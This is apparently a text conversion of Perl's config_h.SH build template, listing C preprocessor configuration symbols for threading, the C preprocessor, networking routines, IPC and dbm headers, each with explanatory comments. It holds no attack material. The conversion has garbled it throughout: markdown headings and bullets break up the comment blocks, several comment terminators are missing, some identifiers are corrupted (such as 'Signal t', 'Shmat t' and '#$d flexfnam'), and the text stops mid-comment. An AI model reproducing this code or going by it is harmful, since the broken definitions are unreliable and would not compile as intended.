

# /\* SSize\_t:

- \* This symbol holds the type used by functions that return
- \* a count of bytes or an error condition. It must be a signed type.
- \* It is usually ssize\_t, but may be long or int, etc.
- \* It may be necessary to include <sys/types.h> or <unistd.h>
- \* to get any typedef'ed information.
- \* We will pick a type such that sizeof(SSize\_t) == sizeof(Size\_t).
- \*/

#define SSize\_t \$ssizetype /\* signed count of bytes \*/

#### /\* USE\_ITHREADS:

- \* This symbol, if defined, indicates that Perl should be built to
- \* use the interpreter-based threading implementation.

#### /\* USE\_5005THREADS:

- \* This symbol, if defined, indicates that Perl should be built to
- \* use the 5.005-based threading implementation.
- \* Only valid up to 5.8.x.

#### \*/

# /\* OLD\_PTHREADS\_API:

- \* This symbol, if defined, indicates that Perl should
- \* be built to use the old draft POSIX threads API.

# \*/

# /\* USE\_REENTRANT\_API:

- \* This symbol, if defined, indicates that Perl should
- \* try to use the various \_r versions of library functions.
- \* This is extremely experimental.

#### \*/

# #\$use5005threads USE\_5005THREADS /\*\*/ #\$useithreads USE\_ITHREADS /\*\*/ #if defined(USE\_5005THREADS) && !defined(USE\_ITHREADS) #define USE\_THREADS /\* until src is revised\*/ #endif #\$d\_oldpthreads OLD\_PTHREADS\_API /\*\*/ #\$usereentrant USE\_REENTRANT\_API /\*\*/

#### /\* PERL\_VENDORARCH:

\* If defined, this symbol contains the name of a private library.

- \* The library is private in the sense that it needn't be in anyone's
- \* execution path, but it should be accessible by the world.
- \* It may have a ~ on the front.
- \* The standard distribution will put nothing in this directory.
- \* Vendors who distribute perl may wish to place their own
- \* architecture-dependent modules and extensions in this directory with
- \* MakeMaker Makefile.PL INSTALLDIRS=vendor
- \* or equivalent. See INSTALL for details.
- \*/

# /\* PERL\_VENDORARCH\_EXP:

- \* This symbol contains the ~name expanded version of PERL\_VENDORARCH, to be used
- \* in programs that are not prepared to deal with ~ expansion at run-time.
- \*/



# /\* PERL\_VENDORLIB\_EXP:

- This symbol contains the ~name expanded version of VENDORLIB, to be used
- $*$  in programs that are not prepared to deal with  $\sim$  expansion at run-time.

#### \*/

# /\* PERL\_VENDORLIB\_STEM:

- \* This define is PERL\_VENDORLIB\_EXP with any trailing version-specific component
- \* removed. The elements in inc\_version\_list (inc\_version\_list.U) can
- \* be tacked onto this variable to generate a list of directories to search.
- \*/



/\* HAS\_STATIC\_INLINE:

- \* This symbol, if defined, indicates that the C compiler supports
- \* C99-style static inline. That is, the function can't be called
- \* from another translation unit.
- \*/

/\* PERL\_STATIC\_INLINE:

- \* This symbol gives the best-guess incantation to use for static
- \* inline functions. If HAS\_STATIC\_INLINE is defined, this will
- \* give C99-style inline. If HAS\_STATIC\_INLINE is not defined,
- \* this will give a plain 'static'. It will always be defined
- \* to something that gives static linkage.
- \* Possibilities include
- \* static inline (c99)
- \* static \_\_inline\_\_ (gcc -ansi)
- static \_\_inline (MSVC)
- \* static \_inline (older MSVC)
- \* static (c89 compilers)

```
*/
```
#\$d\_static\_inline HAS\_STATIC\_INLINE /\*\*/

#define PERL\_STATIC\_INLINE \$perl\_static\_inline/\*\*/

/\* EBCDIC:

- \* This symbol, if defined, indicates that this system uses
- \* EBCDIC encoding.
- \*/

#\$ebcdic EBCDIC /\*\*/

#### /\* OSNAME:

- \* This symbol contains the name of the operating system, as determined
- \* by Configure. You shouldn't rely on it too much; the specific
- \* feature tests from Configure are generally more reliable.

#### \*/

# /\* OSVERS:

- \* This symbol contains the version of the operating system, as determined
- \* by Configure. You shouldn't rely on it too much; the specific
- \* feature tests from Configure are generally more reliable.

#### \*/



#### /\* CAT2:

\* This macro concatenates 2 tokens together.

#### \*/

#### /\* STRINGIFY:

\* This macro surrounds its token with double quotes.

#### \*/

#if \$cpp\_stuff == 1

#define CAT2(a,b) a/\*\*/b #define STRINGIFY(a) "a" #endif #if \$cpp\_stuff == 42 #define PeRl\_CaTiFy(a, b) a ## b #define PeRl\_StGiFy(a) #a #define CAT2(a,b) PeRl\_CaTiFy(a,b) #define StGiFy(a) PeRl\_StGiFy(a) #define STRINGIFY(a) PeRl\_StGiFy(a) #endif #if \$cpp\_stuff != 1 && \$cpp\_stuff != 42 #include "Bletch: How does this C preprocessor concatenate tokens?"

#endif

#### /\* CPPSTDIN:

- \* This symbol contains the first part of the string which will invoke
- \* the C preprocessor on the standard input and produce to standard
- \* output. Typical value of "cc -E" or "/lib/cpp", but it can also
- \* call a wrapper. See CPPRUN.

\*/

#### /\* CPPMINUS:

- \* This symbol contains the second part of the string which will invoke
- \* the C preprocessor on the standard input and produce to standard
- \* output. This symbol will have the value "-" if CPPSTDIN needs a minus
- \* to specify standard input, otherwise the value is "".

/\* CPPRUN:

- \* This symbol contains the string which will invoke a C preprocessor on
- \* the standard input and produce to standard output. It needs to end
- \* with CPPLAST, after all other preprocessor flags have been specified.
- \* The main difference with CPPSTDIN is that this program will never be a
- \* pointer to a shell wrapper, i.e. it will be empty if no preprocessor is
- \* available directly to the user. Note that it may well be different from
- \* the preprocessor used to compile the C program.

#### \*/

# /\* CPPLAST:

- \* This symbol is intended to be used along with CPPRUN in the same manner
- \* symbol CPPMINUS is used with CPPSTDIN. It contains either "-" or "".

\*/

#define CPPSTDIN "\$cppstdin"

#define CPPMINUS "\$cppminus"

#define CPPRUN "\$cpprun"

#define CPPLAST "\$cpplast"

/\* HAS\_ACCESS:

- This manifest constant lets the C program know that the access()
- \* system call is available to check for accessibility using real UID/GID.
- \* (always present on UNIX.)

\*/

#\$d\_access HAS\_ACCESS /\*\*/

/\* HASATTRIBUTE\_FORMAT:

\* Can we handle GCC attribute for checking printf-style formats

\*/

- /\* PRINTF\_FORMAT\_NULL\_OK:
- \* Allows \_\_printf\_\_ format to be null when checking printf-style

\*/

/\* HASATTRIBUTE\_MALLOC:

\* Can we handle GCC attribute for malloc-style functions.

\*/

# /\* HASATTRIBUTE\_NONNULL:

\* Can we handle GCC attribute for nonnull function parms.

\*/

/\* HASATTRIBUTE\_NORETURN:

\* Can we handle GCC attribute for functions that do not return

\*/

# /\* HASATTRIBUTE\_PURE:

\* Can we handle GCC attribute for pure functions

\*/

# /\* HASATTRIBUTE\_UNUSED:

\* Can we handle GCC attribute for unused variables and arguments

\*/

# /\* HASATTRIBUTE\_DEPRECATED:

\* Can we handle GCC attribute for marking deprecated APIs

\*/

/\* HASATTRIBUTE\_WARN\_UNUSED\_RESULT:

\* Can we handle GCC attribute for warning on unused results

\*/

#\$d\_attribute\_deprecated HASATTRIBUTE\_DEPRECATED /\*\*/ #\$d\_attribute\_format HASATTRIBUTE\_FORMAT /\*\*/ #\$d\_printf\_format\_null PRINTF\_FORMAT\_NULL\_OK /\*\*/

#\$d\_attribute\_noreturn HASATTRIBUTE\_NORETURN /\*\*/

#\$d\_attribute\_malloc HASATTRIBUTE\_MALLOC /\*\*/

#\$d\_attribute\_nonnull HASATTRIBUTE\_NONNULL /\*\*/

#\$d\_attribute\_pure HASATTRIBUTE\_PURE /\*\*/

#\$d\_attribute\_unused HASATTRIBUTE\_UNUSED/\*\*/

#\$d\_attribute\_warn\_unused\_result HASATTRIBUTE\_WARN\_UNUSED\_RESULT /\*\*/

#### /\* HASCONST:

- \* This symbol, if defined, indicates that this C compiler knows about
- \* the const type. There is no need to actually test for that symbol
- \* within your programs. The mere use of the "const" keyword will
- \* trigger the necessary tests.

#### \*/

#\$d\_const HASCONST /\*\*/

#ifndef HASCONST

#define const

#endif

/\* HAS\_CSH:

\* This symbol, if defined, indicates that the C-shell exists.

```
*/
```
# /\* CSH:

\* This symbol, if defined, contains the full pathname of csh.

```
*/
```
#\$d\_csh HAS\_CSH /\*\*/ #ifdef HAS\_CSH #define CSH "\$full\_csh" /\*\*/ #endif

#### /\* SETUID\_SCRIPTS\_ARE\_SECURE\_NOW:

- \* This symbol, if defined, indicates that the bug that prevents
- \* setuid scripts from being secure is not present in this kernel.

\*/

/\* DOSUID:

- \* This symbol, if defined, indicates that the C program should
- \* check the script that it is executing for setuid/setgid bits, and
- \* attempt to emulate setuid/setgid on systems that have disabled
- \* setuid #! scripts because the kernel can't do it securely.
- \* It is up to the package designer to make sure that this emulation
- \* is done securely. Among other things, it should do an fstat on
- \* the script it just opened to make sure it really is a setuid/setgid
- \* script, it should make sure the arguments passed correspond exactly
- \* to the argument on the #! line, and it should not trust any
- \* subprocesses to which it must pass the filename rather than the
- \* file descriptor of the script to be executed.
- \*/

#\$d\_suidsafe SETUID\_SCRIPTS\_ARE\_SECURE\_NOW /\*\*/

#\$d\_dosuid DOSUID /\*\*/

# /\* HAS\_ENDGRENT:

- \* This symbol, if defined, indicates that the getgrent routine is
- \* available for finalizing sequential access of the group database.
- \*/

```
#$d_endgrent HAS_ENDGRENT /**/
```
# /\* HAS\_ENDHOSTENT:

- \* This symbol, if defined, indicates that the endhostent() routine is
- \* available to close whatever was being used for host queries.
- \*/

#\$d\_endhent HAS\_ENDHOSTENT /\*\*/

#### /\* HAS\_ENDNETENT:

- \* This symbol, if defined, indicates that the endnetent() routine is
- \* available to close whatever was being used for network queries.
- \*/

#\$d\_endnent HAS\_ENDNETENT /\*\*/

#### /\* HAS\_ENDPROTOENT:

\* This symbol, if defined, indicates that the endprotoent() routine is

- \* available to close whatever was being used for protocol queries.
- \*/

#\$d\_endpent HAS\_ENDPROTOENT /\*\*/

#### /\* HAS\_ENDPWENT:

- \* This symbol, if defined, indicates that the getgrent routine is
- \* available for finalizing sequential access of the passwd database.
- \*/

```
#$d_endpwent HAS_ENDPWENT /**/
```
#### /\* HAS\_ENDSERVENT:

- \* This symbol, if defined, indicates that the endservent() routine is
- \* available to close whatever was being used for service queries.
- \*/

```
#$d_endsent HAS_ENDSERVENT /**/
```
#### /\* FLEXFILENAMES:

- \* This symbol, if defined, indicates that the system supports filenames
- \* longer than 14 characters.
- \*/

```
#$d flexfnam FLEXFILENAMES /**/
```
#### /\* HAS\_GETGRENT:

- \* This symbol, if defined, indicates that the getgrent routine is
- \* available for sequential access of the group database.

#### #\$d\_getgrent HAS\_GETGRENT /\*\*/

#### /\* HAS\_GETHOSTBYADDR:

- \* This symbol, if defined, indicates that the gethostbyaddr() routine is
- \* available to look up hosts by their IP addresses.
- \*/

```
#$d_gethbyaddr HAS_GETHOSTBYADDR /**/
```
#### /\* HAS\_GETHOSTBYNAME:

- \* This symbol, if defined, indicates that the gethostbyname() routine is
- \* available to look up host names in some data base or other.
- \*/

#\$d\_gethbyname HAS\_GETHOSTBYNAME /\*\*/

#### /\* HAS\_GETHOSTENT:

- \* This symbol, if defined, indicates that the gethostent() routine is
- \* available to look up host names in some data base or another.
- \*/

#\$d\_gethent HAS\_GETHOSTENT /\*\*/

# /\* HAS\_GETHOSTNAME:

- \* This symbol, if defined, indicates that the C program may use the
- \* gethostname() routine to derive the host name. See also HAS\_UNAME
- \* and PHOSTNAME.

## /\* HAS\_UNAME:

- \* This symbol, if defined, indicates that the C program may use the
- \* uname() routine to derive the host name. See also HAS\_GETHOSTNAME
- \* and PHOSTNAME.

# \*/

# /\* PHOSTNAME:

- \* This symbol, if defined, indicates the command to feed to the
- \* popen() routine to derive the host name. See also HAS\_GETHOSTNAME
- \* and HAS\_UNAME. Note that the command uses a fully qualified path,
- \* so that it is safe even if used by a process with super-user
- \* privileges.
- \*/

# /\* HAS\_PHOSTNAME:

- \* This symbol, if defined, indicates that the C program may use the
- \* contents of PHOSTNAME as a command to feed to the popen() routine
- \* to derive the host name.

# \*/

#\$d\_gethname HAS\_GETHOSTNAME /\*\*/

#\$d\_uname HAS\_UNAME /\*\*/

#\$d\_phostname HAS\_PHOSTNAME /\*\*/

#ifdef HAS\_PHOSTNAME

#define PHOSTNAME "\$aphostname" /\* How to get the host name \*/

#endif

#### /\* HAS\_GETNETBYADDR:

- \* This symbol, if defined, indicates that the getnetbyaddr() routine is
- \* available to look up networks by their IP addresses.

#### \*/

#\$d\_getnbyaddr HAS\_GETNETBYADDR /\*\*/

#### /\* HAS\_GETNETBYNAME:

- \* This symbol, if defined, indicates that the getnetbyname() routine is
- \* available to look up networks by their names.

#### \*/

#\$d\_getnbyname HAS\_GETNETBYNAME /\*\*/

#### /\* HAS\_GETNETENT:

- \* This symbol, if defined, indicates that the getnetent() routine is
- \* available to look up network names in some data base or another.

#### \*/

#\$d\_getnent HAS\_GETNETENT /\*\*/

#### /\* HAS\_GETPROTOENT:

- \* This symbol, if defined, indicates that the getprotoent() routine is
- \* available to look up protocols in some data base or another.

#### \*/

#\$d\_getpent HAS\_GETPROTOENT /\*\*/

/\* HAS\_GETPGRP:
- \* This symbol, if defined, indicates that the getpgrp routine is
- \* available to get the current process group.
- \*/
- /\* USE\_BSD\_GETPGRP:
- \* This symbol, if defined, indicates that getpgrp needs one
- \* arguments whereas USG one needs none.
- \*/

#\$d\_getpgrp HAS\_GETPGRP /\*\*/

#\$d\_bsdgetpgrp USE\_BSD\_GETPGRP /\*\*/

### /\* HAS\_GETPROTOBYNAME:

- \* This symbol, if defined, indicates that the getprotobyname()
- \* routine is available to look up protocols by their name.
- \*/

### /\* HAS\_GETPROTOBYNUMBER:

- \* This symbol, if defined, indicates that the getprotobynumber()
- \* routine is available to look up protocols by their number.
- \*/



### /\* HAS\_GETPWENT:

- \* This symbol, if defined, indicates that the getpwent routine is
- \* available for sequential access of the passwd database.
- \* If this is not available, the older getpw() function may be available.

#\$d\_getpwent HAS\_GETPWENT /\*\*/

### /\* HAS\_GETSERVENT:

- \* This symbol, if defined, indicates that the getservent() routine is
- \* available to look up network services in some data base or another.
- \*/

#\$d\_getsent HAS\_GETSERVENT /\*\*/

### /\* HAS\_GETSERVBYNAME:

- \* This symbol, if defined, indicates that the getservbyname()
- \* routine is available to look up services by their name.
- \*/

### /\* HAS\_GETSERVBYPORT:

- \* This symbol, if defined, indicates that the getservbyport()
- \* routine is available to look up services by their port.
- \*/



### /\* HAS\_HTONL:

- \* This symbol, if defined, indicates that the htonl() routine (and
- \* friends htons() ntohl() ntohs()) are available to do network
- \* order byte swapping.

# /\* HAS\_HTONS:

- \* This symbol, if defined, indicates that the htons() routine (and
- \* friends htonl() ntohl() ntohs()) are available to do network
- \* order byte swapping.

# \*/

# /\* HAS\_NTOHL:

- \* This symbol, if defined, indicates that the ntohl() routine (and
- \* friends htonl() htons() ntohs()) are available to do network
- \* order byte swapping.

# \*/

# /\* HAS\_NTOHS:

- \* This symbol, if defined, indicates that the ntohs() routine (and
- \* friends htonl() htons() ntohl()) are available to do network
- \* order byte swapping.

# \*/



# /\* HAS\_LONG\_DOUBLE:

- \* This symbol will be defined if the C compiler supports long
- \* doubles.

# \*/

/\* LONG\_DOUBLESIZE:

- \* This symbol contains the size of a long double, so that the
- \* C preprocessor can make decisions based on it. It is only
- \* defined if the system supports long doubles.
- \*/

```
#$d_longdbl HAS_LONG_DOUBLE /**/
#ifdef HAS_LONG_DOUBLE
#define LONG_DOUBLESIZE $longdblsize /**/
#endif
```
/\* HAS\_LONG\_LONG:

- \* This symbol will be defined if the C compiler supports long long.
- \*/

/\* LONGLONGSIZE:

- \* This symbol contains the size of a long long, so that the
- \* C preprocessor can make decisions based on it. It is only
- \* defined if the system supports long long.
- \*/

#\$d\_longlong HAS\_LONG\_LONG /\*\*/

#ifdef HAS\_LONG\_LONG

#define LONGLONGSIZE \$longlongsize /\*\*/

#endif

/\* HAS\_MEMCHR:

- \* This symbol, if defined, indicates that the memchr routine is available
- \* to locate characters within a C string.

### #\$d\_memchr HAS\_MEMCHR /\*\*/

### /\* HAS\_MKSTEMP:

- \* This symbol, if defined, indicates that the mkstemp routine is
- \* available to exclusively create and open a uniquely named
- \* temporary file.
- \*/

```
#$d_mkstemp HAS_MKSTEMP /**/
```
### /\* HAS\_MMAP:

- \* This symbol, if defined, indicates that the mmap system call is
- \* available to map a file into memory.

\*/

/\* Mmap\_t:

- \* This symbol holds the return type of the mmap() system call
- \* (and simultaneously the type of the first argument).
- \* Usually set to 'void \*' or 'caddr\_t'.

\*/

#\$d\_mmap HAS\_MMAP  $/**/$ 

#define Mmap\_t \$mmaptype /\*\*/

## /\* HAS\_MSG:

- \* This symbol, if defined, indicates that the entire msg\*(2) library is
- \* supported (IPC mechanism based on message queues).

#\$d\_msg HAS\_MSG /\*\*/

### /\* HAS\_SEM:

- \* This symbol, if defined, indicates that the entire sem\*(2) library is
- \* supported.
- \*/

```
#$d_sem HAS_SEM /**/
```
### /\* HAS\_SETGRENT:

- \* This symbol, if defined, indicates that the setgrent routine is
- \* available for initializing sequential access of the group database.
- \*/

#\$d\_setgrent HAS\_SETGRENT /\*\*/

### /\* HAS\_SETHOSTENT:

- \* This symbol, if defined, indicates that the sethostent() routine is
- \* available.
- \*/

#\$d\_sethent HAS\_SETHOSTENT /\*\*/

### /\* HAS\_SETNETENT:

- \* This symbol, if defined, indicates that the setnetent() routine is
- \* available.

#\$d\_setnent HAS\_SETNETENT /\*\*/

/\* HAS\_SETPROTOENT:

- \* This symbol, if defined, indicates that the setprotoent() routine is
- \* available.
- \*/

#\$d\_setpent HAS\_SETPROTOENT /\*\*/

/\* HAS\_SETPGRP:

- \* This symbol, if defined, indicates that the setpgrp routine is
- \* available to set the current process group.
- \*/

/\* USE\_BSD\_SETPGRP:

- \* This symbol, if defined, indicates that setpgrp needs two
- \* arguments whereas USG one needs none. See also HAS\_SETPGID
- \* for a POSIX interface.

\*/

#\$d\_setpgrp HAS\_SETPGRP /\*\*/ #\$d\_bsdsetpgrp USE\_BSD\_SETPGRP /\*\*/

### /\* HAS\_SETPWENT:

- \* This symbol, if defined, indicates that the setpwent routine is
- \* available for initializing sequential access of the passwd database.

\*/

#\$d\_setpwent HAS\_SETPWENT /\*\*/

### /\* HAS\_SETSERVENT:

- \* This symbol, if defined, indicates that the setservent() routine is
- \* available.
- \*/

#\$d\_setsent HAS\_SETSERVENT /\*\*/

### /\* HAS\_SETVBUF:

- \* This symbol, if defined, indicates that the setvbuf routine is
- \* available to change buffering on an open stdio stream.
- \* to a line-buffered mode.
- \*/

```
#$d_setvbuf HAS_SETVBUF /**/
```
### /\* HAS\_SHM:

- \* This symbol, if defined, indicates that the entire shm\*(2) library is
- \* supported.
- \*/

```
#$d_shm HAS_SHM /**/
```
### /\* Shmat\_t:

- \* This symbol holds the return type of the shmat() system call.
- \* Usually set to 'void \*' or 'char \*'.

\*/

/\* HAS\_SHMAT\_PROTOTYPE:

- \* This symbol, if defined, indicates that the sys/shm.h includes
- \* a prototype for shmat(). Otherwise, it is up to the program to
- \* guess one. Shmat\_t shmat(int, Shmat\_t, int) is a good guess,
- \* but not always right so it should be emitted by the program only
- \* when HAS\_SHMAT\_PROTOTYPE is not defined to avoid conflicting defs.

#define Shmat t \$shmattype /\*\*/

```
#$d_shmatprototype HAS_SHMAT_PROTOTYPE /**/
```
### /\* HAS\_SOCKET:

- \* This symbol, if defined, indicates that the BSD socket interface is
- \* supported.
- \*/

# /\* HAS\_SOCKETPAIR:

- \* This symbol, if defined, indicates that the BSD socketpair() call is
- \* supported.

\*/

/\* HAS\_MSG\_CTRUNC:

- \* This symbol, if defined, indicates that the MSG\_CTRUNC is supported.
- \* Checking just with #ifdef might not be enough because this symbol
- \* has been known to be an enum.

\*/

# /\* HAS\_MSG\_DONTROUTE:

- \* This symbol, if defined, indicates that the MSG\_DONTROUTE is supported.
- \* Checking just with #ifdef might not be enough because this symbol

\* has been known to be an enum.

\*/

/\* HAS\_MSG\_OOB:

- \* This symbol, if defined, indicates that the MSG\_OOB is supported.
- \* Checking just with #ifdef might not be enough because this symbol
- \* has been known to be an enum.

\*/

/\* HAS\_MSG\_PEEK:

- \* This symbol, if defined, indicates that the MSG\_PEEK is supported.
- \* Checking just with #ifdef might not be enough because this symbol
- \* has been known to be an enum.

\*/

/\* HAS\_MSG\_PROXY:

- \* This symbol, if defined, indicates that the MSG\_PROXY is supported.
- \* Checking just with #ifdef might not be enough because this symbol
- \* has been known to be an enum.

\*/

/\* HAS\_SCM\_RIGHTS:

- \* This symbol, if defined, indicates that the SCM\_RIGHTS is supported.
- \* Checking just with #ifdef might not be enough because this symbol
- \* has been known to be an enum.

\*/

### /\* HAS\_SOCKADDR\_SA\_LEN:

- \* This symbol, if defined, indicates that the struct sockaddr
- \* structure has a member called sa\_len, indicating the length of

\* the structure.

\*/

```
/* HAS_SIN6_SCOPE_ID:
```
- \* This symbol, if defined, indicates that the struct sockaddr\_in6
- \* structure has a member called sin6\_scope\_id.
- \*/



/\* USE\_STAT\_BLOCKS:

\* This symbol is defined if this system has a stat structure declaring

```
* st_blksize and st_blocks.
```

```
*/
```
#ifndef USE\_STAT\_BLOCKS

#\$d\_statblks USE\_STAT\_BLOCKS /\*\*/

#endif

### /\* USE\_STRUCT\_COPY:

- \* This symbol, if defined, indicates that this C compiler knows how
- \* to copy structures. If undefined, you'll need to use a block copy
- \* routine of some sort instead.
- \*/

```
#$d_strctcpy USE_STRUCT_COPY /**/
```
### /\* HAS\_STRERROR:

- \* This symbol, if defined, indicates that the strerror routine is
- \* available to translate error numbers to strings. See the writeup
- \* of Strerror() in this file before you try to define your own.

### \*/

### /\* HAS\_SYS\_ERRLIST:

- \* This symbol, if defined, indicates that the sys\_errlist array is
- \* available to translate error numbers to strings. The extern int
- \* sys\_nerr gives the size of that table.

## \*/

### /\* Strerror:

- \* This preprocessor symbol is defined as a macro if strerror() is
- \* not available to translate error numbers to strings but sys\_errlist[]
- \* array is there.

### \*/

#\$d\_strerror HAS\_STRERROR /\*\*/

#\$d\_syserrlst HAS\_SYS\_ERRLIST /\*\*/

#define Strerror(e) \$d\_strerrm

## /\* HAS\_STRTOUL:

- \* This symbol, if defined, indicates that the strtoul routine is
- \* available to provide conversion of strings to unsigned long.
- \*/

```
#$d_strtoul HAS_STRTOUL /**/
```
### /\* HAS\_UNION\_SEMUN:

- \* This symbol, if defined, indicates that the union semun is
- \* defined by including <sys/sem.h>. If not, the user code
- \* probably needs to define it as:
- \* union semun {
- \* int val;
- \* struct semid\_ds \*buf;
- \* unsigned short \*array;
- \* }

```
*/
```

```
/* USE_SEMCTL_SEMUN:
```
- \* This symbol, if defined, indicates that union semun is
- \* used for semctl IPC\_STAT.

```
*/
```

```
/* USE_SEMCTL_SEMID_DS:
```
- \* This symbol, if defined, indicates that struct semid\_ds \* is
- \* used for semctl IPC\_STAT.

#\$d\_union\_semun HAS\_UNION\_SEMUN /\*\*/ #\$d\_semctl\_semun USE\_SEMCTL\_SEMUN /\*\*/ #\$d\_semctl\_semid\_ds USE\_SEMCTL\_SEMID\_DS /\*\*/

/\* HAS\_VFORK:

\* This symbol, if defined, indicates that vfork() exists.

```
*/
```

```
#$d_vfork HAS_VFORK /**/
```
### /\* HAS\_PSEUDOFORK:

- \* This symbol, if defined, indicates that an emulation of the
- \* fork routine is available.
- \*/

```
#$d_pseudofork HAS_PSEUDOFORK /**/
```
### /\* Signal\_t:

- \* This symbol's value is either "void" or "int", corresponding to the
- \* appropriate return type of a signal handler. Thus, you can declare
- \* a signal handler using "Signal\_t (\*handler)()", and define the
- \* handler using "Signal\_t handler(sig)".

### \*/

#define Signal t \$signal t /\* Signal handler's return type \*/

### /\* HASVOLATILE:

\* This symbol, if defined, indicates that this C compiler knows about

\* the volatile declaration.

\*/

#\$d\_volatile HASVOLATILE /\*\*/

#ifndef HASVOLATILE

#define volatile

#endif

/\* I\_DIRENT:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <dirent.h>. Using this symbol also triggers the definition
- \* of the Direntry\_t define which ends up being 'struct dirent' or
- \* 'struct direct' depending on the availability of <dirent.h>.

\*/

/\* DIRNAMLEN:

- \* This symbol, if defined, indicates to the C program that the length
- \* of directory entry names is provided by a d\_namlen field. Otherwise
- \* you need to do strlen() on the d\_name field.

\*/

/\* Direntry\_t:

- \* This symbol is set to 'struct direct' or 'struct dirent' depending on
- \* whether dirent is available or not. You should use this pseudo type to
- \* portably declare your directory entries.

\*/

#\$i\_dirent I\_DIRENT /\*\*/ #\$d\_dirnamlen DIRNAMLEN /\*\*/ #define Direntry\_t \$direntrytype

### /\* I\_GRP:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <grp.h>.

### \*/

# /\* GRPASSWD:

- \* This symbol, if defined, indicates to the C program that struct group
- \* in <grp.h> contains gr\_passwd.

### \*/

#\$i\_grp I\_GRP /\*\*/

```
#$d_grpasswd GRPASSWD /**/
```
# /\* I\_NDBM:

- \* This symbol, if defined, indicates that <ndbm.h> exists and should
- \* be included.

# \*/

# /\* I\_GDBMNDBM:

- \* This symbol, if defined, indicates that <gdbm/ndbm.h> exists and should
- \* be included. This was the location of the ndbm.h compatibility file
- \* in RedHat 7.1.

# \*/

# $/*$  I\_GDBM\_NDBM:

- \* This symbol, if defined, indicates that <gdbm-ndbm.h> exists and should
- \* be included. This is the location of the ndbm.h compatibility file
- \* in Debian 4.0.
- \*/

/\* NDBM\_H\_USES\_PROTOTYPES:

- \* This symbol, if defined, indicates that <ndbm.h> uses real ANSI C
- \* prototypes instead of K&R style function declarations without any
- \* parameter information. While ANSI C prototypes are supported in C++,
- \* K&R style function declarations will yield errors.

\*/

### /\* GDBMNDBM\_H\_USES\_PROTOTYPES:

- \* This symbol, if defined, indicates that <gdbm/ndbm.h> uses real ANSI C
- \* prototypes instead of K&R style function declarations without any
- \* parameter information. While ANSI C prototypes are supported in C++,
- \* K&R style function declarations will yield errors.
- \*/

### /\* GDBM\_NDBM\_H\_USES\_PROTOTYPES:

- This symbol, if defined, indicates that <gdbm-ndbm.h> uses real ANSI C
- \* prototypes instead of K&R style function declarations without any
- \* parameter information. While ANSI C prototypes are supported in C++,
- \* K&R style function declarations will yield errors.

\*/

# #\$i\_ndbm I\_NDBM  $/**/$

#\$i\_gdbmndbm I\_GDBMNDBM /\*\*/

#\$i\_gdbm\_ndbm I\_GDBM\_NDBM  $/**/$ 

#\$d\_ndbm\_h\_uses\_prototypes NDBM\_H\_USES\_PROTOTYPES /\*\*/

#\$d\_gdbmndbm\_h\_uses\_prototypes GDBMNDBM\_H\_USES\_PROTOTYPES /\*\*/

#\$d\_gdbm\_ndbm\_h\_uses\_prototypes GDBM\_NDBM\_H\_USES\_PROTOTYPES /\*\*/

/\* I\_NETDB:

- \* This symbol, if defined, indicates that <netdb.h> exists and
- \* should be included.
- \*/

#\$i\_netdb I\_NETDB  $/**/$ 

/\* I\_NET\_ERRNO:

- \* This symbol, if defined, indicates that <net/errno.h> exists and
- \* should be included.
- \*/

```
#$i_neterrno I_NET_ERRNO /**/
```
# /\* I\_PWD:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <pwd.h>.

### \*/

/\* PWQUOTA:

- \* This symbol, if defined, indicates to the C program that struct passwd
